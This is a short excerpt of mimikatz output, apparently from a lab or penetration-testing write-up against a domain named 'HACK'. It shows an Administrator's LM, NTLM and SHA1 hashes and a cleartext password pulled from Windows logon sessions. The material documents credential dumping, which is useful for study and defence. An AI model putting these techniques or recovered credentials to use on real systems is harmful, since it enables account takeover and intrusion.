 mimikatz 2.2.0 x64 (oe.eo)
User Name         : Administrator
Domain            : HACK
Logon Server      : DC
Logon Time        : 2022/4/5 17:17:10
SID               : S-1-5-21-2716900768-72748719-3475352185-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : HACK
* LM       : dcdb2727d9096cff2935f97fb51ee1bb
* NTLM     : 33b89cf1674c1378a9cbf91de7189a7c
* SHA1     : f294ab3baf34158a1b33960dd1618b29e433b68c
tspkg :
* Username : Administrator
* Domain   : HACK
* Password : 1234kl;'\
wdigest :
* Username : Administrator
* Domain   : HACK
* Password : 1234kl;'\
kerberos :
* Username : Administrator
* Domain   : HACK.COM
* Password : 1234kl;'\
ssp :
credman :
Authentication Id : 0 ; 8517875 (00000000:0081f8f3)